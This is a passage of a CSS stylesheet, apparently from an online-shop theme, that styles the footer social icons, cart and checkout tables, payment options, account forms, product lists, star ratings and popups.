				display:none;} }
    .footer-wrapper #footer .blockcategories_footer {
      float:left }
    .footer-wrapper #footer #social_block {
      float: left;
      width: auto;
        min-height:75px;
        border-top:2px solid #f2f2f2;
        margin-bottom:20px;
      padding: 17px 25px 5px 10px; }
      @media (min-width: 768px) and (max-width: 1199px) {
        .footer-wrapper #footer #social_block {
            margin-top:20px;
            margin-bottom:20px;
            width:50%; } }
      @media (max-width: 767px) {
        .footer-wrapper #footer #social_block {
		  margin-bottom:30px;
          width: 100%;
          float: left;
          padding: 16px 30px; } }
	  .footer-wrapper #footer #social_block .social_block_container {
		float:right;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; }
		@media (max-width: 767px) {
		  .footer-wrapper #footer #social_block .social_block_container {
			float:none;
			display:block; } }
      .footer-wrapper #footer #social_block ul {
		margin:0;
        float: none; }
        @media (max-width: 767px) {
          .footer-wrapper #footer #social_block ul {
            float: none; } }
        .footer-wrapper #footer #social_block ul li {
          float: left;
          width: 40px;
		  height:40px;
		  margin-right:7px;
          text-align: center; }
          @media (min-width: 768px) and (max-width: 991px) {
            .footer-wrapper #footer #social_block ul li {
			  margin-right:3px;
              width: 40px; } }
          @media (max-width: 479px) {
            .footer-wrapper #footer #social_block ul li {
			  margin-right:3px;
              margin-bottom:3px; } }
          .footer-wrapper #footer #social_block ul li a {
		  	width:40px;
			height:40px;
            display: inline-block;
			background-color:#cdcdcd;
            color: #ffffff;
			padding-top:11px;
			-webkit-border-radius: 20px;
		    -moz-border-radius: 20px;
		    -ms-border-radius: 20px;
		    -o-border-radius: 20px;
		    border-radius: 20px;
            font-size: 18px;
              -webkit-transition: all 0.1s linear;
              -moz-transition: all 0.1s linear;
              -o-transition: all 0.1s linear;
              transition: all 0.1s linear; }
            @media (min-width: 768px) and (max-width: 991px) {
              .footer-wrapper #footer #social_block ul li a {
                font-size: 20px; } }
		  .footer-wrapper #footer #social_block ul li a:hover{
		    margin-top:-4px; }
            .footer-wrapper #footer #social_block ul li a span {
              display: none; }
            .footer-wrapper #footer #social_block ul li a:before {
              display: inline-block;
              font-family: "FontAwesome"; }
            .footer-wrapper #footer #social_block ul li a:hover {
              color: white; }
		  .footer-wrapper #footer #social_block ul li.facebook a {
		    background-color:#39599f; }
          .footer-wrapper #footer #social_block ul li.facebook a:before {
            content: "\f09a"; }
		  .footer-wrapper #footer #social_block ul li.twitter a {
		    background-color:#45b0e3; }
          .footer-wrapper #footer #social_block ul li.twitter a:before {
            content: "\f099"; }
		  .footer-wrapper #footer #social_block ul li.rss a {
		    background-color:#f7b028; }
          .footer-wrapper #footer #social_block ul li.rss a:before {
            content: "\f09e"; }
		  .footer-wrapper #footer #social_block ul li.youtube a {
		    font-size: 21px;
		    background-color:#e9483e; }
          .footer-wrapper #footer #social_block ul li.youtube a:before {
            content: "\f167"; }
		  .footer-wrapper #footer #social_block ul li.google-plus a {
		    background-color:#da4835; }
          .footer-wrapper #footer #social_block ul li.google-plus a:before {
            content: "\f0d5"; }
		  .footer-wrapper #footer #social_block ul li.pinterest a {
		    background-color:#d0212b; }
          .footer-wrapper #footer #social_block ul li.pinterest a:before {
            content: "\f0d2"; }
		  .footer-wrapper #footer #social_block ul li.instagram a {
		    background-color:#2a5b83; }
          .footer-wrapper #footer #social_block ul li.instagram a:before {
            content: "\f16d"; }
		  .footer-wrapper #footer #social_block ul li.vk a {
		    background-color:#54769a; }
          .footer-wrapper #footer #social_block ul li.vk a:before {
            content: "\f189"; }
      .footer-wrapper #footer #social_block h4 {
        float: left;
        margin-bottom: 0;
        font-size: 16px;
		line-height: 16px;
        text-transform:uppercase;
		color:#797979;
          border:none;
        padding: 14px 10px 0 0; }
        @media (max-width: 767px) {
          .footer-wrapper #footer #social_block h4 {
            float: none;
			padding: 15px 16px 5px 0;
			background:none;
			font-size: 18px;
			line-height: 20px; } }
.footer-wrapper #footer #social_block h4:before {
    display:none; }

#reinsurance_block {
  clear: both !important; }

#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
  margin-left: 20px; }

.rte ul {
  list-style-type: disc; }

.rte ol {
  list-style-type: decimal; }

.block_hidden_only_for_screen {
  display: none; }

.cart_navigation {
  margin: 0 0 20px; }
#order .paiement_block .cart_navigation {
  margin: 20px 0 20px; }
  .cart_navigation .button-medium {
    background:#fa7c63;
      border-color:#ce573f;
    float: right; }
    .cart_navigation .button-medium span {
      font-size:16px;
      padding: 11px 15px 10px 15px; }
      @media (max-width: 479px) {
        .cart_navigation .button-medium {
          width:100%;
          clear:both;
          font-size: 14px; } }

    .cart_navigation .continue_shoping span{
      font-size:16px;
      padding: 11px 15px 10px 15px; }
      @media (max-width: 479px) {
        .cart_navigation .continue_shoping {
          width:100%;
          clear:both;
          font-size: 14px; } }

    .cart_navigation .button-medium i.right {
      font-size: 14px;
      line-height: 14px;
      margin-left: 6px; }
    .cart_navigation i.icon-chevron-left {
      font-size: 14px;
      line-height: 14px;
      margin-right: 6px; }
  .cart_navigation .button-exclusive {
    border: none;
    background: none;
    padding: 0;
    font-size: 17px;
      text-transform: uppercase;
    color: #333333;
    margin: 9px 0 0 0; }
    .cart_navigation .button-exclusive i {
      color: #777777;
      margin-right: 8px; }
    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
      color: #515151;
      -webkit-box-shadow: none;
      box-shadow: none; }
  @media (max-width: 480px) {
    .cart_navigation > span {
      display: block;
      width: 100%;
      padding-bottom: 15px; } }

.cart_last_product {
  display: none; }

.cart_quantity .cart_quantity_input {
  height: 27px;
  line-height: 27px;
  padding: 0;
  text-align: center;
  width: 57px; }

.cart_gift_quantity .cart_quantity_input {
  height: 27px;
  line-height: 27px;
  padding: 0;
  text-align: center;
  width: 57px; }

.table tbody > tr > td {
  vertical-align: middle; }
  .table tbody > tr > td.cart_quantity {
    padding: 41px 14px 25px;
    width: 88px; }
  @media (max-width: 767px) {
  .table tbody > tr > td.cart_quantity {
    padding: 10px 0 0 20px; } }
    .table tbody > tr > td.cart_quantity .cart_quantity_button {
      margin-top: 3px; }
      .table tbody > tr > td.cart_quantity .cart_quantity_button a {
        float: left;
        margin-right: 3px; }
        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
          margin-right: 0; }
  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
    padding: 5px; }
.table tfoot > tr > td {
  vertical-align: middle; }

  .cart_delete a.cart_quantity_delete:hover,
  a.price_discount_delete:hover {
    color: silver; }

.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
    display:inline-block;
    text-align:center;
    margin:0 auto; }

.cart_delete a.cart_quantity_delete i,
a.price_discount_delete i {
    background: url(../img/product_remove.png) no-repeat center center #fa7c63;
    width:30px;
    height:30px;
    position:relative;
    display:block;
    text-indent: -9999px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out; }
.cart_delete a.cart_quantity_delete:hover i,
a.price_discount_delete:hover i {
    background-color: #6D6D6D; }





#cart_summary tbody td.cart_product {
  padding: 19px;
  width: 137px; }
  #cart_summary tbody td.cart_product img {
    border: 2px solid #ffffff; }
#cart_summary tbody td.cart_unit .price span {
  display: block; }
  #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
    margin: 5px auto;
    display: inline-block; }
  #cart_summary tbody td.cart_unit .price span.old-price {
    font-size:13px;
    text-decoration: line-through; }
#cart_summary tbody td.cart_description {
  width: 480px; }
  #cart_summary tbody td.cart_description small {
    font-size:13px;
    display: block;
    color:#777777;
    padding: 3px 0 0 0; }
  #cart_summary tbody td.cart_description small a,
  #cart_summary tbody td.cart_description small a:hover {
    color:#777777; }
  #cart_summary tbody td.cart_description .product-name a {
    color:#333333; }
#cart_summary tfoot td.text-right {
  font-weight: bold;
  color: #333333; }
#cart_summary tfoot td.price {
  text-align: right; }
#cart_summary tfoot td.total_price_container span {
  font: 400 20px/22px "Oswald", sans-serif;
  color: #333333;
  text-transform: uppercase; }
#cart_summary tfoot td#total_price_container {
  font: 400 20px/22px "Oswald", sans-serif;
  color: #333333;
  background: white; }

@media (max-width: 767px) {
  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
    display: block; }
  #order-detail-content #cart_summary thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px; }
  #order-detail-content #cart_summary tr {
    border-bottom: 1px solid #cccccc;
    overflow: hidden; }
  #order-detail-content #cart_summary td {
    font-size:14px;
    border: none;
    position: relative;
    width: 50%;
    float: left;
    white-space: normal; }
  #order-detail-content #cart_summary td.cart_product {
    width: 50%; }
  #order-detail-content #cart_summary td.cart_description {
    width: 50%; }
    #order-detail-content #cart_summary td.cart_avail {
      clear:both;
      width:50%; }
    #order-detail-content #cart_summary td.cart_quantity {
      width:50%;
      clear:both;
      text-align:center; }
    #order-detail-content #cart_summary td.cart_delete  {
      width:100%;
      clear:both;
      border-top:4px solid #fafafa;
      text-align:center; }
    #order-detail-content #cart_summary td div {
      display: inline; }
  #order-detail-content #cart_summary td:before {
    content: attr(data-title);
    display: block; }
  #order-detail-content #cart_summary tfoot td {
    float: none;
    width: 100%; }
    #order-detail-content #cart_summary tfoot td:before {
      display: inline; }
  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr .price {
    display: block;
    float: left;
    width: 50%; } }
@media (max-width: 767px) {
  #order-detail-content #cart_summary tbody td .price {
    font-size:15px;
    font-weight:bold; } }
.cart_voucher {
  vertical-align: top !important; }
  .cart_voucher h4 {
    font: 600 18px/22px Arial, sans-serif;
    color: #555454;
    text-transform: uppercase;
    padding: 7px 0 10px 0; }
  .cart_voucher .title-offers {
    color: #333333;
    font-weight: bold;
    margin-bottom: 6px; }
  .cart_voucher fieldset {
    margin-bottom: 10px; }
    .cart_voucher fieldset #discount_name {
      float: left;
      width: 219px;
      margin-right: 11px; }
  .cart_voucher #display_cart_vouchers span {
    font-weight: bold;
    cursor: pointer;
    color: #777777; }
    .cart_voucher #display_cart_vouchers span:hover {
      color: #515151; }

.enable-multishipping {
  margin: -13px 0 17px; }
  .enable-multishipping label {
    font-weight: normal; }

#HOOK_SHOPPING_CART #loyalty i {
  font-size: 26px;
  line-height: 26px;
  color: #cfcccc; }

#order_carrier {
  clear: both;
  margin-top: 20px;
  border: 1px solid #999999;
  background: white; }

#order_carrier .title_block {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: white;
  font-weight: bold;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }

#order_carrier span {
  display: block;
  padding: 15px;
  font-weight: bold; }

.multishipping_close_container {
  text-align: center; }

table#cart_summary .gift-icon {
  color: white;
  background: #0088cc;
  line-height: 20px;
  padding: 2px 5px;
  border-radius: 5px; }

#multishipping_mode_box {
  padding-top: 12px;
  padding-bottom: 19px; }
  #multishipping_mode_box .title {
    font-weight: bold;
    color: #333333;
    margin-bottom: 15px; }
  #multishipping_mode_box .description_off {
    display: none; }
    #multishipping_mode_box .description_off div {
      margin-bottom: 10px; }
  #multishipping_mode_box .description_off a:hover,
  #multishipping_mode_box .description a:hover {
    background: #f3f3f3;
    border: 1px solid #cccccc; }

#multishipping_mode_box.on .description_off {
  display: block; }

.multishipping-cart .cart_address_delivery.form-control {
  width: 198px; }

#order .address_add.submit {
  margin-bottom: 20px; }

#ordermsg {
  margin-bottom: 30px; }

.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
  clear: both;
  float: left; }
.addresses .waitimage {
  display: none;
  float: left;
  width: 24px;
  height: 24px;
  background-image: url("../../../img/loader.gif");
  background-repeat: no-repeat;
  position: relative;
  bottom: -2px;
  left: 10px; }
.addresses .checkbox.addressesAreEquals {
  clear: both;
  float: left;
  margin: 15px 0 25px 0; }

#order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal; }
  #order .delivery_option > div > table,
  #order-opc .delivery_option > div > table {
    background: white;
    margin-bottom: 0; }
    #order .delivery_option > div > table.resume,
    #order-opc .delivery_option > div > table.resume {
      height: 120px; }
      #order .delivery_option > div > table.resume.delivery_option_carrier,
      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
        margin-top: 10px;
        width: 100%;
        background: #5192f3;
        color: white;
        border: 1px solid #4b80c3;
        font-weight: bold; }
        #order .delivery_option > div > table.resume.delivery_option_carrier td,
        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
          padding: 8px 11px 7px 11px; }
          #order .delivery_option > div > table.resume.delivery_option_carrier td i,
          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
            font-size: 20px;
            margin-right: 7px;
            vertical-align: -2px; }
      #order .delivery_option > div > table.resume td.delivery_option_radio,
      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
        min-height:120px;
        width: 54px;
        padding-left: 0;
        padding-right: 0;
        text-align: center; }
      #order .delivery_option > div > table.resume td.delivery_option_logo,
      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
        width: 97px;
        padding-left: 21px; }
      #order .delivery_option > div > table.resume td.delivery_option_price,
      #order-opc .delivery_option > div > table.resume td.delivery_option_price {
        width: 162px; }
      #order .delivery_option > div > table.resume td,
      #order-opc .delivery_option > div > table.resume td {
        color:#333333; }

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px; }
  .order_carrier_content .carrier_title {
    font-weight: bold;
    color: #333333; }
  .order_carrier_content .checkbox input {
    margin-top: 2px; }
  .order_carrier_content .delivery_options_address .carrier_title {
    margin-bottom: 17px; }
  .order_carrier_content + div {
    padding-bottom: 15px; }

#carrierTable {
  border: 1px solid #999999;
  border-bottom: none;
  background: white; }

#carrierTable tbody {
  border-bottom: 1px solid #999999; }

#carrierTable th {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: white;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }

#carrierTable td {
  padding: 15px;
  font-weight: bold;
  border-right: 1px solid #e9e9e9; }

#carrierTable td.carrier_price {
  border: none; }

p.checkbox.gift {
  margin-bottom: 10px; }

#gift_div {
  display: none;
  margin-top: 5px;
  margin-bottom: 10px; }

a.iframe {
  color: #333333;
  text-decoration: underline; }
  a.iframe:hover {
    text-decoration: none; }


#order-opc .paiement_block .col-md-6 {
    width:100%;
}

.footer-wrapper .footer_bottomline_bg {
    height: 55px;
}

p.payment_module {
    margin-bottom: 6px; }
p.payment_module a {
    display: block;
    border: 1px solid #e5e5e5;
    background:#f6f6f6;
    font-size: 14px;
    line-height: 17px;
    color: #333333;
    min-height:120px;
    font-weight: bold;
    vertical-align: middle;
    padding: 33px 40px 34px 20px;
    letter-spacing: -1px;
    position: relative;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out; }
    p.payment_module a:hover,
    p.payment_module.paypal a:hover {
        padding: 32px 40px 33px 30px;
        background:#ffffff;
        border: 2px solid #6dad9d; }

p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 30px;
    margin-top: -8px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 20px;
    height: 20px;
    width: 14px;
    color: #777777; }
p.payment_module a span {
    font-weight: bold;
    color: #777777; }

p.payment_module a:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 30px;
    margin-top: -5px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 20px;
    height: 20px;
    width: 14px;
    color: #777777;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out; }

p.payment_module img {
    margin-right:14px;
}

.payment_module.box {
  margin-top: 20px; }

p.cheque-indent {
  margin-bottom: 9px; }

.cheque-box .form-group {
  margin-bottom: 0px; }
  .cheque-box .form-group .form-control {
    width: 269px; }

.order-confirmation.box {
  line-height: 29px; }
  .order-confirmation.box a {
    text-decoration: underline; }
    .order-confirmation.box a:hover {
      text-decoration: none; }

.delivery_option_carrier td {
  width: 200px; }

.delivery_option_carrier td + td {
  width: 280px; }

.delivery_option_carrier td + td + td {
  width: 200px; }

.delivery_option_carrier tr td {
  padding: 5px; }

.delivery_option_carrier.selected {
  display: table; }

.delivery_option_carrier.not-displayable {
  display: none; }

#address,
#identity,
#account-creation_form,
#new_account_form,
#opc_account_form,
#authentication {
  line-height: 20px; }
  #address p.required,
  #identity p.required,
  #account-creation_form p.required,
  #new_account_form p.required,
  #opc_account_form p.required,
  #authentication p.required {
    color: #f13340;
    margin: 9px 0 16px 0; }
  #address p.inline-infos,
  #identity p.inline-infos,
  #account-creation_form p.inline-infos,
  #new_account_form p.inline-infos,
  #opc_account_form p.inline-infos,
  #authentication p.inline-infos {
    color: red; }
  #address .form-group,
  #identity .form-group,
  #account-creation_form .form-group,
  #new_account_form .form-group,
  #opc_account_form .form-group,
  #authentication .form-group {
    margin-bottom: 4px; }
    #address .form-group .form-control,
    #identity .form-group .form-control,
    #account-creation_form .form-group .form-control,
    #new_account_form .form-group .form-control,
    #opc_account_form .form-group .form-control,
    #authentication .form-group .form-control {
      background:#ffffff;
      height:36px;
      max-width:400px; }
    #address div.selector,
    #identity div.selector,
    #account-creation_form div.selector,
    #new_account_form div.selector,
    #opc_account_form div.selector,
    #authentication div.selector {
      max-width:400px;
      height:36px; }
      #address .form-group .form-control#adress_alias,
      #identity .form-group .form-control#adress_alias,
      #account-creation_form .form-group .form-control#adress_alias,
      #new_account_form .form-group .form-control#adress_alias,
      #opc_account_form .form-group .form-control#adress_alias,
      #authentication .form-group .form-control#adress_alias {
        margin-bottom: 20px; }
    @media (min-width: 1200px) {
      #address .form-group.phone-number,
      #identity .form-group.phone-number,
      #account-creation_form .form-group.phone-number,
      #new_account_form .form-group.phone-number,
      #opc_account_form .form-group.phone-number,
      #authentication .form-group.phone-number {
        float: left;
        width: 100%;
        margin-right: 13px; } }
    @media (min-width: 1200px) {
      #address .form-group.phone-number + p,
      #identity .form-group.phone-number + p,
      #account-creation_form .form-group.phone-number + p,
      #new_account_form .form-group.phone-number + p,
      #opc_account_form .form-group.phone-number + p,
      #authentication .form-group.phone-number + p {
        padding: 23px 0 0 0px;
        margin-bottom: 0; } }
  #address .gender-line,
  #identity .gender-line,
  #account-creation_form .gender-line,
  #new_account_form .gender-line,
  #opc_account_form .gender-line,
  #authentication .gender-line {
    margin-bottom: 4px;
    padding-top: 4px; }
    #address .gender-line > label,
    #identity .gender-line > label,
    #account-creation_form .gender-line > label,
    #new_account_form .gender-line > label,
    #opc_account_form .gender-line > label,
    #authentication .gender-line > label {
      margin-right: 10px;
      margin-bottom: 0; }
    #address .gender-line .radio-inline label,
    #identity .gender-line .radio-inline label,
    #account-creation_form .gender-line .radio-inline label,
    #new_account_form .gender-line .radio-inline label,
    #opc_account_form .gender-line .radio-inline label,
    #authentication .gender-line .radio-inline label {
      font-weight: normal;
      color: #777777; }

#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
  margin-left: -5px;
  margin-right: -5px; }
  #identity #center_column form.std .row .col-xs-4,
  #authentication #center_column form.std .row .col-xs-4,
  #order-opc #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 94px; }
    #identity #center_column form.std .row .col-xs-4 .form-control,
    #authentication #center_column form.std .row .col-xs-4 .form-control,
    #order-opc #center_column form.std .row .col-xs-4 .form-control {
      max-width: 84px; }
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
  border: none;
  padding-top: 0; }

#new_account_form .box {
  line-height: 20px; }
  #new_account_form .box .date-select {
    padding-bottom: 10px; }
  #new_account_form .box .top-indent {
    padding-top: 10px; }
  #new_account_form .box .customerprivacy {
    padding-top: 15px; }

#password {
  padding-top: 0;
  border: none; }
  #password .box p {
    margin-bottom: 9px; }
  #password .box .form-group {
    margin-bottom: 20px; }
    #password .box .form-group .form-control {
      width: 263px; }

#instant_search_results a.close {
  font-size: 13px;
  font-weight: 600;
  opacity: 1;
  line-height: inherit;
  text-transform: none;
  font-family: Arial, Helvetica, sans-serif; }
  #instant_search_results a.close:hover {
    color: #515151; }

#manufacturers_list h3,
#suppliers_list h3 {
  font-size: 17px;
  line-height: 23px; }
#manufacturers_list .description,
#suppliers_list .description {
  line-height: 18px; }
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
  font-weight: bold;
  color: #333333; }
  #manufacturers_list .product-counter a:hover,
  #suppliers_list .product-counter a:hover {
    color: #515151; }
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
  border-top: 2px solid #e5e5e5;
  padding: 31px 0 30px 0; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .mansup-container,
    #suppliers_list.list li .mansup-container {
      text-align: center; } }
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
  border-top: 0; }
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
  text-align: center; }
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
  margin-top: -5px;
  padding-bottom: 8px; }
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
  padding-left: 0; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .middle-side,
    #suppliers_list.list li .middle-side {
      padding-right: 15px;
      padding-left: 15px; } }
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
  border-left: 4px solid #e5e5e5;
  padding: 0 0 32px 31px;
  min-height: 108px; }
  @media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content,
    #suppliers_list.list li .right-side-content {
      min-height: 1px;
      padding: 0;
      border: none; } }
  #manufacturers_list.list li .right-side-content .product-counter,
  #suppliers_list.list li .right-side-content .product-counter {
    position: relative;
    top: -6px;
    margin-bottom: 12px; }
    @media (max-width: 767px) {
      #manufacturers_list.list li .right-side-content .product-counter,
      #suppliers_list.list li .right-side-content .product-counter {
        top: 0; } }
#manufacturers_list.grid li,
#suppliers_list.grid li {
  text-align: center; }
  #manufacturers_list.grid li .product-container,
  #suppliers_list.grid li .product-container {
    padding-top: 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #d6d4d4; }
    #manufacturers_list.grid li .product-container .left-side,
    #suppliers_list.grid li .product-container .left-side {
      padding-bottom: 42px; }
    #manufacturers_list.grid li .product-container h3,
    #suppliers_list.grid li .product-container h3 {
      padding-bottom: 10px; }
    #manufacturers_list.grid li .product-container .product-counter,
    #suppliers_list.grid li .product-container .product-counter {
      margin-bottom: 12px; }
@media (min-width: 1200px) {
  #manufacturers_list.grid li.first-in-line,
  #suppliers_list.grid li.first-in-line {
    clear: left; }
  #manufacturers_list.grid li.last-line .product-container,
  #suppliers_list.grid li.last-line .product-container {
    border-bottom: none; } }
@media (min-width: 768px) and (max-width: 1199px) {
  #manufacturers_list.grid li.first-item-of-tablet-line,
  #suppliers_list.grid li.first-item-of-tablet-line {
    clear: left; }
  #manufacturers_list.grid li.last-tablet-line .product-container,
  #suppliers_list.grid li.last-tablet-line .product-container {
    border-bottom: none; } }
@media (max-width: 767px) {
  #manufacturers_list.grid .product-container,
  #suppliers_list.grid .product-container {
    border-bottom: none; } }

#manufacturer .description_box,
#supplier .description_box {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #d6d4d4; }
  #manufacturer .description_box .hide_desc,
  #supplier .description_box .hide_desc {
    display: none; }

table.discount i {
  font-size: 20px;
  line-height: 20px;
  vertical-align: -2px; }
  table.discount i.icon-ok {
    color: #46a74e; }
  table.discount i.icon-remove {
    color: #f13340; }

#guestTracking .form-control {
  max-width: 271px; }
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden; }
    #guestTracking .form-group i {
      padding-left: 10px; }
  #guestTracking .form-control {
    float: left; }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%; } }

#pagenotfound .pagenotfound {
  max-width: 824px;
  margin: 0 auto;
  text-align: center; }
  #pagenotfound .pagenotfound .img-404 {
    padding: 8px 0 27px 0; }
    #pagenotfound .pagenotfound .img-404 img {
      max-width: 100%; }
  #pagenotfound .pagenotfound h1 {
    font: 400 24px/34px "Oswald", sans-serif;
    color: #333333;
    text-transform: uppercase;
    margin-bottom: 7px; }
  #pagenotfound .pagenotfound p {
    font: 600 18px/20px Arial, sans-serif;
    color: #555454;
    text-transform: uppercase;
    border-bottom: 4px solid #e5e5e5;
    padding-bottom: 19px;
    margin-bottom: 20px; }
  #pagenotfound .pagenotfound h3 {
    font-weight: normal;
    color: #777777;
      text-transform: uppercase;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 18px; }
  #pagenotfound .pagenotfound label {
    font-weight: normal; }
    @media (max-width: 767px) {
      #pagenotfound .pagenotfound label {
        display: block; } }
  #pagenotfound .pagenotfound .form-control {
      height:36px;
    max-width: 293px;
    display: inline-block;
    margin-right: 5px; }
    @media (max-width: 767px) {
      #pagenotfound .pagenotfound .form-control {
        margin: 0 auto 15px auto;
        display: block; } }
  #pagenotfound .pagenotfound .buttons {
    padding: 48px 0 20px 0; }
    #pagenotfound .pagenotfound .buttons .button-medium i.left {}

#account-creation_form fieldset.reversoform {
  padding: 10px !important; }

#account-creation_form fieldset.reversoform .text label {
  display: block;
  padding: 0 0 10px 0;
  width: 100%;
  text-align: left; }

#account-creation_form fieldset.reversoform .infos-sup {
  padding: 0 !important;
  font-size: 10px;
  font-style: italic;
  text-align: right; }

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
  cursor: pointer; }

.tab-content {
  margin-top: 20px; }

form#sendComment fieldset {
  padding: 10px;
  border: 1px solid #cccccc;
  background: #eeeeee; }

form#sendComment h3 {
  font-size: 14px; }

#new_comment_form p.text {
  margin-bottom: 0;
  padding-bottom: 0; }

#sendComment p.text label,
#sendComment p.textarea label {
  display: block;
  margin: 12px 0 4px;
  font-weight: bold;
  font-size: 12px; }

#sendComment p.text input {
  padding: 0 5px;
  height: 28px;
  width: 498px;
  border: 1px solid #cccccc;
  background: url(../img/bg_input.png) repeat-x 0 0 white; }

#sendComment p.textarea textarea {
  height: 80px;
  width: 508px;
  border: 1px solid #cccccc; }

#sendComment p.submit {
  padding: 0;
  text-align: right; }

#sendComment p.closeform {
  float: right;
  padding: 0;
  height: 12px;
  width: 12px;
  text-indent: -5000px;
  background: url(../img/icon/delete.gif) no-repeat 0 0; }

.star {
  position: relative;
  top: -1px;
  float: left;
  width: 14px;
  overflow: hidden;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal; }

  .sale-label {
    font: 700 11px/12px 'Roboto', Helvetica, sans-serif;
    width: 55px;
    height: 55px;
}
.sale-box {
    height: 55px;
    width: 55px;
	}

  #sdsblogArticle img{
max-width:100%;
height:auto;
}


.star {
  display: block; }
  .star a {
    display: block;
    position: absolute;
    text-indent: -5000px; }

div.star:after {
  content: "\f006";
  font-family: "FontAwesome";
  display: inline-block;
  color: #c0c0c0; }

div.star.star_on {
  display: block; }
  div.star.star_on:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #f56b35; }

div.star.star_hover:after {
  content: "\f005";
  font-family: "FontAwesome";
  display: inline-block;
  color: #f56b35; }

.advertising_block {
  width: 191px;
  margin-bottom: 1em;
  text-align: center; }

.blockcategories_footer ul ul {
  display: none !important; }

.form-group.form-error input, .form-group.form-error textarea {
  border: 1px solid #f13340;
  color: #f13340;
  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2; }
.form-group.form-ok input, .form-group.form-ok textarea {
  border: 1px solid #46a74e;
  color: #35b33f;
  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1; }
.form-group.form-error .form-control, .form-group.form-ok .form-control {
  padding-right: 30px; }

.radio-inline, .checkbox {
  padding-left: 0; }
  .radio-inline .checker, .checkbox .checker {
    float: left; }
    .radio-inline .checker span, .checkbox .checker span {
      top: 0px; }
  .radio-inline div.radio, .checkbox div.radio {
    display: inline-block; }
    .radio-inline div.radio span, .checkbox div.radio span {
      float: left;
      top: 0px; }

.fancybox-skin {
  background: white !important; }

.fancybox-skin .fancybox-close {
  width: 28px;
  height: 28px;
  background: none;
  font-size: 28px;
  line-height: 28px;
  color: #333333;
  text-align: center;
  background: white;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .fancybox-skin .fancybox-close:hover {
    color: #515151; }
  .fancybox-skin .fancybox-close:after {
    content: "\f057";
    font-family: "FontAwesome"; }



#roy_facebook_block {
       z-index:10999;
    -webkit-animation: fadeinright 2.4s;
    -moz-animation: fadeinright 2.4s;
    -ms-animation: fadeinright 2.4s;
    -o-animation: fadeinright 2.4s;
    animation: fadeinright 2.4s;
  position:fixed;
    padding:0;
  top:35%;
    right:0;
    margin-right:-258px;
    width:302px!important;
    max-width:302px!important;
    height:310px;
  overflow: hidden;
  background: none;
    -webkit-transition: all 240ms linear;
    -moz-transition: all 240ms linear;
    -ms-transition: all 240ms linear;
    -o-transition: all 240ms linear;
    transition: all 240ms linear;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
